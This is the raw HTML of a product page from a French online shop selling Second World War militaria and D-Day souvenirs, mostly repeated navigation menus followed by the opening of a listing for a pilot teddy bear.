            <li >
            <a href="https://www.paratrooper.fr/fr/286-rations-tabac">Rations &amp; Tabac</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/279-uniformes">Uniformes</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Thématiques</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/287-airborne">Airborne</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/292-medical">Médical</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/24-personnel-feminin">Personnel féminin</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Autres nationalités</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/275-allemand">Allemand</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/276-britannique-commonwealth">Britannique &amp; Commonwealth</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/284-francais">Français</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Peinture</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/184-bombe-de-peinture-400-ml">Bombe de peinture, 400 ml</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/185-pot-de-peinture-1-kg">Pot de peinture, 1 kg</a>
                    </li>
        
                                                                                <li class="title"><b>Plaques d&#039;identité</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/183-plaques-d-identite">Plaques d&#039;identité</a>
                    </li>
        
                                                                    </ul>
                                                                        </div>
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/fr/5-librairie" >
                    Librairie

                                            <i class="fas fa-chevron-down"></i>
                    
                                    </a>                

                
                                    <div class="sub-menu">
                                                                                    <ul>
                                                                                <li class="title"><b>Librairie</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/31-editions-d-day-experience">Éditions D-Day Experience</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/32-bandes-dessinees">Bandes dessinées</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/33-militaria">Militaria</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/34-historique">Historique</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/35-guides-touristiques-cartes">Guides touristiques / Cartes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/36-divers">Divers</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/205-livres-d-occasion">Livres d&#039;occasion </a>
                    </li>
        
                                                                    </ul>
                                                                        </div>
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/fr/200-us-tactical" >
                    US TACTICAL

                    
                                    </a>                

                
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/fr/6-souvenirs" >
                    Souvenirs

                                            <i class="fas fa-chevron-down"></i>
                    
                                    </a>                

                
                                    <div class="sub-menu">
                                                                                    <ul>
                                                                                <li class="title"><b>Vêtements</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/152-polos">Polos</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/153-sweats">Sweats</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/154-t-shirts">T-shirts</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/213-blousons">Blousons</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/260-divers">Divers</a>
                    </li>
        
                                                                                <li class="title"><b>Casquettes</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/39-casquettes">Casquettes</a>
                    </li>
        
                                                                                <li class="title"><b>Accessoires</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/155-chapeaux-bonnets">Chapeaux, bonnets</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/156-lunettes-de-soleil">Lunettes de soleil</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/157-ceintures">Ceintures</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/158-parapluies">Parapluies</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/159-sacs-porte-monnaie">Sacs, porte-monnaie</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/160-drapeaux">Drapeaux</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Papeterie</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/161-blocs-notes">Blocs-notes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/162-stylos-crayons">Stylos, crayons</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/163-accessoires-de-bureau">Accessoires de bureau</a>
                    </li>
        
                                                                                <li class="title"><b>Art de la table</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/164-boites-a-biscuits">Boîtes à biscuits</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/165-sets-de-table">Sets de table</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/166-mugs-et-tasses">Mugs et tasses</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/168-verres-a-liqueur">Verres à liqueur</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>A collectionner</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/169-pieces-medailles-insignes">Pièces, médailles, insignes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/172-pin-s">Pin&#039;s</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/174-magnets">Magnets</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/177-statues-figurines">Statues, figurines</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/170-zippos-briquets">Zippos, briquets</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/171-portes-cles">Porte-clés</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/173-des-a-coudre">Dés à coudre</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/44-cartes-postales">Cartes Postales</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/175-boules-a-neige">Boules à neige</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/45-maquettes">Maquettes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/176-flasques">Flasques</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/46-coutellerie">Coutellerie</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/191-plaques-de-vehicule">Plaques de véhicule</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/47-autocollants">Autocollants</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/193-plaques-publicitaires">Plaques publicitaires</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/264-boules-de-noel-">Boules de Noël</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Divers</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/192-dvd-blu-ray">DVD / Blu-ray</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/50-boutique-officielle-d-day-experience">Boutique officielle D-Day Experience</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/190-plaques-d-identite">Plaques d&#039;identité</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/204-80e-anniversaire-du-debarquement">80e Anniversaire du Débarquement</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/261-coquelicots">Coquelicots</a>
                    </li>
        
                                                                                <li class="title"><b>Enfants</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/178-peluches">Peluches</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/179-jeux-jouets">Jeux, jouets</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/180-vetements">Vêtements</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Produits locaux</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/259-produits-locaux">Produits locaux</a>
                    </li>
        
                                                                    </ul>
                                                                        </div>
                            </li>
                    <li class="">
            <a href="https://dday-experience.com/" >
                    D-DAY Experience

                    
                                    </a>                

                
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/fr/nous-contacter" >
                    Contact

                    
                                    </a>                

                
                            </li>
            </ul>
<script type="text/javascript">
    var Days_text = 'Jour(s) ';
    var Hours_text = 'Heure(s)';
    var Mins_text = 'Minute(s)';
    var Sec_text = 'Seconde(s)';
</script>

	</div>

	<ul class="networks-container flex-center">
		<li><a href="https://www.instagram.com/paratrooper_normandy" target="_blank"><i class="fab fa-instagram"></i></a></li>
		<li><a href="https://www.facebook.com/ParatrooperNormandy/" target="_blank"><i class="fab fa-facebook"></i></a></li>
	</ul>

	<div class="flex-column-center">
		<img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/payments-methods.png">
		<img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/paypa-all.png">
		<p class="paypal-mark"><img src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/paypal-4x.svg" alt="paypal"><span class="paypal-button-text"> 4X sans frais Paypal</span></p>
	</div>
</div>

<div class="mobile-search">
	<div class="search">
		<form class="search-widget w-100" method="get" action="//www.paratrooper.fr/fr/recherche" data-search-controller-url="//www.paratrooper.fr/fr/recherche">
    <input type="hidden" name="controller" value="search">

    <button><i class="fas fa-magnifying-glass"></i></button>
    <span class="separator"></span>
    <input type="text" name="s" placeholder="Rechercher un produit de la boutique..." value="">

    <ul>
            </ul>
</form>
	</div>
</div>

<div class="main-header">
	<div class="top-menu">
		<div class="lang-selector">
			<div class="current">
	Français <i class="fas fa-chevron-down"></i>

	<ul class="dropdown">
					<li><a href="https://www.paratrooper.fr/fr/peluches/3269-peluche-ours-pilote-4250255495090.html" class="dropdown-item" data-iso-code="fr">Français</a></li>
					<li><a href="https://www.paratrooper.fr/en/stuffed-animals/3269-teddy-bear-pilote-4250255495090.html" class="dropdown-item" data-iso-code="en">English</a></li>
			</ul>
</div>
		</div>

		<div class="logo-container">
			<a href="https://www.paratrooper.fr/"><img class="logo" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/images/logo.png" alt="Paratrooper"></a>
		</div>

		<div class="links">
				<a href="https://www.paratrooper.fr/fr/connexion?back=https%3A%2F%2Fwww.paratrooper.fr%2Ffr%2Fmon-compte"
		title="Identifiez-vous" rel="nofollow">
		<i class="fas fa-user"></i>
		<span class="mobile-hide">Connexion</span>
	</a>
<div id="_desktop_cart">
	<div class="blockcart cart-preview inactive" data-refresh-url="//www.paratrooper.fr/fr/module/ps_shoppingcart/ajax">
		<a rel="nofollow"
			aria-label="Lien du panier contenant 0 produit(s)"
			href="//www.paratrooper.fr/fr/panier?action=show">
		
			<i class="fas fa-shopping-cart"><span class="number">0</span></i> <span class="mobile-hide">Panier (0)</span>
			
		</a>
	</div>
</div>
		</div>
	</div>

	<div class="search">
		<form class="search-widget w-100" method="get" action="//www.paratrooper.fr/fr/recherche" data-search-controller-url="//www.paratrooper.fr/fr/recherche">
    <input type="hidden" name="controller" value="search">

    <button><i class="fas fa-magnifying-glass"></i></button>
    <span class="separator"></span>
    <input type="text" name="s" placeholder="Rechercher un produit de la boutique..." value="">

    <ul>
            </ul>
</form>
	</div>

	<div class="menu-real-container">
		        <ul class="menu-container">
                    <li class="">
            <a href="https://www.paratrooper.fr/fr/" >
                    Accueil

                    
                                    </a>                

                
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/fr/3-original" >
                    Original

                                            <i class="fas fa-chevron-down"></i>
                    
                                    </a>                

                
                                    <div class="sub-menu">
                                                                                    <ul>
                                                                            
                                                                                <li class="title"><b>US ARMY</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/16-armement">Armement</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/211-british-made">British-Made</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/238-campement">Campement</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/11-chaussures">Chaussures</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/9-coiffures">Coiffures</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/246-documents-cartes-photographies">Documents, cartes &amp; photographies</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/251-dog-tags">Dog Tags</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/258-effets-religieux">Effets religieux</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/13-equipements">Équipements</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/256-hygiene-">Hygiène</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/250-lunettes">Lunettes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/255-optique-boussole">Optique &amp; boussole</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/241-petits-equipements">Petits équipements</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/254-protection-gaz">Protection gaz</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/235-rations-tabac">Rations &amp; Tabac</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/239-signal-corps">Signal Corps</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/18-sports-et-divertissements">Sports et divertissements</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/242-survie">Survie</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/243-tankiste">Tankiste</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/10-uniformes">Uniformes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/240-vehicule">Véhicules</a>
                    </li>
        
                                                                            
                                                                            
                                                                    </ul>
                                                                                                                <ul>
                                                                            
                                                                                <li class="title"><b>THEMATIQUES US</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/245-airborne">AIRBORNE</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/229-casque-m1">CASQUE M1</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/232-couteaux">COUTEAUX</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/234-demolition">DEMOLITION</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/253-drapeaux">DRAPEAUX</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/17-insignes-et-decorations">INSIGNES ET DECORATIONS</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/233-medical">MEDICAL</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/252-military-police">MILITARY POLICE</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/12-personnel-feminin">PERSONNEL FEMININ</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/247-sweetheart">SWEETHEART</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/249-troupes-de-montagne-fssf">TROUPES DE MONTAGNE &amp; FSSF</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/228-us-navy">US NAVY</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/226-usaaf">USAAF</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/227-usmc">USMC</a>
                    </li>
        
                                                                            
                                                                            
                                                                    </ul>
                                                                                                                <ul>
                                                                            
                                                                                <li class="title"><b>AUTRES NATIONALITÉS</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/221-allemand">Allemand</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/223-autres">Autres</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/219-britannique-commonwealth">Britannique &amp; Commonwealth</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/224-canadien">Canadien</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/220-francais">Français</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/222-japonais">Japonais</a>
                    </li>
        
                                                                            
                                                                            
                                                                    </ul>
                                                                                                                <ul>
                                                                            
                                                                            
                                                                                <li class="title"><b>AUTRES EPOQUES</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/263-conflits-contemporains">Conflits contemporains</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/217-coree-vietnam">Corée &amp; Vietnam</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/215-world-war-i">World War I</a>
                    </li>
        
                                                                            
                                                                            
                                                                    </ul>
                                                                        </div>
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/fr/4-reproduction" >
                    Reproduction

                                            <i class="fas fa-chevron-down"></i>
                    
                                    </a>                

                
                                    <div class="sub-menu">
                                                                                    <ul>
                                                                                <li class="title"><b>Américain</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/283-accessoires-">Accessoires</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/27-armement">Armement</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/281-chaussures">Chaussures</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/278-coiffures">Coiffures</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/293-effets-personnel">Effets personnels</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/280-equipements">Equipements</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/285-hygiene">Hygiène</a>
                    </li>
            <li class="has-sub">
            <a href="https://www.paratrooper.fr/fr/282-insignes-decorations">Insignes &amp; Décorations</a>
                            <span class="arrow closed"></span>
                            <li >
            <a href="https://www.paratrooper.fr/fr/290-decorations">Décorations</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/288-grades">Grades</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/291-insignes">Insignes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/289-insignes-d-epaule">Insignes d&#039;épaule</a>
                    </li>
    
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/286-rations-tabac">Rations &amp; Tabac</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/279-uniformes">Uniformes</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Thématiques</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/287-airborne">Airborne</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/292-medical">Médical</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/24-personnel-feminin">Personnel féminin</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Autres nationalités</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/275-allemand">Allemand</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/276-britannique-commonwealth">Britannique &amp; Commonwealth</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/284-francais">Français</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Peinture</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/184-bombe-de-peinture-400-ml">Bombe de peinture, 400 ml</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/185-pot-de-peinture-1-kg">Pot de peinture, 1 kg</a>
                    </li>
        
                                                                                <li class="title"><b>Plaques d&#039;identité</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/183-plaques-d-identite">Plaques d&#039;identité</a>
                    </li>
        
                                                                    </ul>
                                                                        </div>
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/fr/5-librairie" >
                    Librairie

                                            <i class="fas fa-chevron-down"></i>
                    
                                    </a>                

                
                                    <div class="sub-menu">
                                                                                    <ul>
                                                                                <li class="title"><b>Librairie</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/31-editions-d-day-experience">Éditions D-Day Experience</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/32-bandes-dessinees">Bandes dessinées</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/33-militaria">Militaria</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/34-historique">Historique</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/35-guides-touristiques-cartes">Guides touristiques / Cartes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/36-divers">Divers</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/205-livres-d-occasion">Livres d&#039;occasion </a>
                    </li>
        
                                                                    </ul>
                                                                        </div>
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/fr/200-us-tactical" >
                    US TACTICAL

                    
                                    </a>                

                
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/fr/6-souvenirs" >
                    Souvenirs

                                            <i class="fas fa-chevron-down"></i>
                    
                                    </a>                

                
                                    <div class="sub-menu">
                                                                                    <ul>
                                                                                <li class="title"><b>Vêtements</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/152-polos">Polos</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/153-sweats">Sweats</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/154-t-shirts">T-shirts</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/213-blousons">Blousons</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/260-divers">Divers</a>
                    </li>
        
                                                                                <li class="title"><b>Casquettes</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/39-casquettes">Casquettes</a>
                    </li>
        
                                                                                <li class="title"><b>Accessoires</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/155-chapeaux-bonnets">Chapeaux, bonnets</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/156-lunettes-de-soleil">Lunettes de soleil</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/157-ceintures">Ceintures</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/158-parapluies">Parapluies</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/159-sacs-porte-monnaie">Sacs, porte-monnaie</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/160-drapeaux">Drapeaux</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Papeterie</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/161-blocs-notes">Blocs-notes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/162-stylos-crayons">Stylos, crayons</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/163-accessoires-de-bureau">Accessoires de bureau</a>
                    </li>
        
                                                                                <li class="title"><b>Art de la table</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/164-boites-a-biscuits">Boîtes à biscuits</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/165-sets-de-table">Sets de table</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/166-mugs-et-tasses">Mugs et tasses</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/168-verres-a-liqueur">Verres à liqueur</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>A collectionner</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/169-pieces-medailles-insignes">Pièces, médailles, insignes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/172-pin-s">Pin&#039;s</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/174-magnets">Magnets</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/177-statues-figurines">Statues, figurines</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/170-zippos-briquets">Zippos, briquets</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/171-portes-cles">Porte-clés</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/173-des-a-coudre">Dés à coudre</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/44-cartes-postales">Cartes Postales</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/175-boules-a-neige">Boules à neige</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/45-maquettes">Maquettes</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/176-flasques">Flasques</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/46-coutellerie">Coutellerie</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/191-plaques-de-vehicule">Plaques de véhicule</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/47-autocollants">Autocollants</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/193-plaques-publicitaires">Plaques publicitaires</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/264-boules-de-noel-">Boules de Noël</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Divers</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/192-dvd-blu-ray">DVD / Blu-ray</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/50-boutique-officielle-d-day-experience">Boutique officielle D-Day Experience</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/190-plaques-d-identite">Plaques d&#039;identité</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/204-80e-anniversaire-du-debarquement">80e Anniversaire du Débarquement</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/261-coquelicots">Coquelicots</a>
                    </li>
        
                                                                                <li class="title"><b>Enfants</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/178-peluches">Peluches</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/179-jeux-jouets">Jeux, jouets</a>
                    </li>
            <li >
            <a href="https://www.paratrooper.fr/fr/180-vetements">Vêtements</a>
                    </li>
        
                                                                    </ul>
                                                                                                                <ul>
                                                                                <li class="title"><b>Produits locaux</b></li>

                        <li >
            <a href="https://www.paratrooper.fr/fr/259-produits-locaux">Produits locaux</a>
                    </li>
        
                                                                    </ul>
                                                                        </div>
                            </li>
                    <li class="">
            <a href="https://dday-experience.com/" >
                    D-DAY Experience

                    
                                    </a>                

                
                            </li>
                    <li class="">
            <a href="https://www.paratrooper.fr/fr/nous-contacter" >
                    Contact

                    
                                    </a>                

                
                            </li>
            </ul>
<script type="text/javascript">
    var Days_text = 'Jour(s) ';
    var Hours_text = 'Heure(s)';
    var Mins_text = 'Minute(s)';
    var Sec_text = 'Seconde(s)';
</script>

	</div>
</div>			
		</header>

		<main class="site-main">
			<div class="menu-backdrop"></div>
			<div class="main-content">

							<div class="card">
					
						
<div class="breadcrumb oswald">
	
		<ul>
							
					<li ><a href="https://www.paratrooper.fr/fr/">Accueil</a></li>
				
							
					<li ><a href="https://www.paratrooper.fr/fr/6-souvenirs">Souvenirs</a></li>
				
							
					<li ><a href="https://www.paratrooper.fr/fr/48-enfants">Enfants</a></li>
				
							
					<li ><a href="https://www.paratrooper.fr/fr/178-peluches">Peluches</a></li>
				
							
					<li class="current"><a href="https://www.paratrooper.fr/fr/peluches/3269-peluche-ours-pilote-4250255495090.html">Ours en peluche pilote</a></li>
				
					</ul>
	
</div>					

					
						
<aside id="notifications">
  <div class="notifications-container container">
    
    
    
      </div>
</aside>
					

					
						
	
										
	<div class="product-content product-container js-product-container">
		<meta content="https://www.paratrooper.fr/fr/peluches/3269-peluche-ours-pilote-4250255495090.html">

		
			
				
					<div class="product-images js-images-container">
	
		<div class="product-cover">
							<picture>
															<img class="js-qv-product-cover img-fluid" src="https://www.paratrooper.fr/14289-large_default/peluche-ours-pilote.jpg"
						 alt="Ours en peluche pilote"
						title="Ours en peluche pilote"  loading="lazy"
						width="800"
						height="800">
				</picture>
				<div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
					<i class="material-icons zoom-in">search</i>
				</div>
					</div>
	

	
		<div class="product-thumbnails js-qv-product-images">
							<div class="product-thumbnail js-thumb-container active">
					<picture>
																		<img class="thumb js-thumb  selected js-thumb-selected "
							data-image-medium-src="https://www.paratrooper.fr/14289-medium_default/peluche-ours-pilote.jpg"
							data-image-medium-sources="{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/14289-medium_default\/peluche-ours-pilote.jpg&quot;}"
							 data-image-large-src="https://www.paratrooper.fr/14289-large_default/peluche-ours-pilote.jpg"
							data-image-large-sources="{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/14289-large_default\/peluche-ours-pilote.jpg&quot;}"
								 src="https://www.paratrooper.fr/14289-small_default/peluche-ours-pilote.jpg"  alt="Ours en peluche pilote"
							title="Ours en peluche pilote"  loading="lazy"
							width="98"
							height="98">
					</picture>
				</div>
							<div class="product-thumbnail js-thumb-container ">
					<picture>
																		<img class="thumb js-thumb "
							data-image-medium-src="https://www.paratrooper.fr/14287-medium_default/peluche-ours-pilote.jpg"
							data-image-medium-sources="{&quot;jpg&quot;:&quot;https:\/\/www.paratrooper.fr\/14287-medium_default\/peluche-ours-pilote.jpg&quot;}"
							 data-image-large-src="https://www.paratrooper.fr/14287-large_default/peluche-ours-pilote.jpg"
